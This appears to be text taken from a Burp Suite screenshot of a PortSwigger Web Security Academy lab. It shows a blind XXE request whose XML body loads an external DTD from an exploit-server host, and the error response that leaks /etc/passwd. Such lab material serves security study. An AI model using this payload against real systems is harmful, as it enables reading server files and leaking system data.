 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host:
0a57002d047021f982a06af4008b005d.web-secur
ity-academy.net
3 Cookie: session=
IdytRAkIKwr9SoUgVFfEMYfBHPaUeInH
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a57002d047021f982a06af4008b005d.w
eb-security-academy.net/product?productId=
1
9 Content-Type: application/xml
10 Origin:
https://0a57002d047021f982a06af4008b005d.w
eb-security-academy.net
11 Content-Length: 244
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY % ext SYSTEM
"https://exploit-0a4e005804d421bf82c1691
e013400a4.exploit-server.net/exploit" >
19 %ext;
20 ]>
21 <stockCheck>
<productId>
22 1
23 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.Fil
eNotFoundException: /nonexistent/root:x:0:
0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/
nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/
nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/
sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:
/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/
usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin